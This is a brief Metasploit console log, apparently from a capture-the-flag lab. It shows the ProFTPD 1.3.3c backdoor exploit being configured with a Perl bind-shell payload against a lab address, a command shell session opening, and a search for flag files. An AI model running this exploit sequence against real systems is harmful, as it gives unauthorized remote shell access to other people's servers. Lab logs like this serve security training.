 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.121.3.3      yes       The target address range or CIDR identifier
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/bind_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST  192.121.3.3      no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] 192.121.3.3:21 - Sending Backdoor Command
[*] Started bind TCP handler against 192.121.3.3:4444
[*] Command shell session 3 opened (192.163.181.2-192.163.181.3:0 -> 192.121.3.3:4444) at 2022-06-19 22:07:06 +0000
find / -iname *flag*